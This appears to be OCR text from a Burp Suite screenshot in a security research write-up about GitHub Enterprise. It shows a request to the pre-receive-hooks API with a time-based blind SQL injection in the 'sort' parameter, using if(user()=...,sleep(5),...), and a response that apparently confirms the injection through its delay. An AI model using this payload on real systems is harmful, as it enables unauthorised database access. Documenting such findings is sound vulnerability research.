 Burp Suite Professional v1.7.12 - Temporary Project - licensed to DEVCORE [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler Logger++ Deserialization Scanner
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://192.168.187.147 ?
Request
Raw Params Headers Hex
GET
/api/v3/organizations/5/pre-receive-hooks?access_token=5bfbc0b44f7564cac97a6746
3891194bbff80ac2&sort=id,if(user()='github@localhost',sleep(5),user()) HTTP/1.1
Host: 192.168.187.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8,
application/vnd.github.eye-scream-preview
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
X-Forwarded-For: 127.0.0.1
? < + > github@localhost 1 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GitHub.com
Date: Tue, 27 Dec 2016 13:45:53 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 597
Status: 200 OK
Cache-Control: private, max-age=60, s-maxage=60
Vary: Accept, Authorization, Cookie, X-GitHub-OTP
ETag: "44dbde84d1a5dcdd574d506f01ef12dd"
X-OAuth-Scopes: admin:gpg_key, admin:org, admin:org_hook,
admin:pre_receive_hook, admin:public_key, admin:repo_hook, delete_repo, gist,
notifications, repo, user
X-Accepted-OAuth-Scopes: admin:pre_receive_hook
X-GitHub-Media-Type: github.eye-scream-preview
Access-Control-Expose-Headers: ETag, Link, X-GitHub-OTP, X-RateLimit-Limit,
X-RateLimit-Remaining, X-RateLimit-Reset, X-OAuth-Scopes,
X-Accepted-OAuth-Scopes, X-Poll-Interval
Access-Control-Allow-Origin: *
X-GitHub-Request-Id: 3e623ef6-8efc-4a99-b09e-2a490dfd7800
Content-Security-Policy: default-src 'none'
Strict-Transport-Security: max-age=31536000; includeSubdomains
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-XSS-Protection: 1; mode=block
[
{
"id": 2,
? < + > Type a search term matches
Done 1,624 bytes | 16,369 millis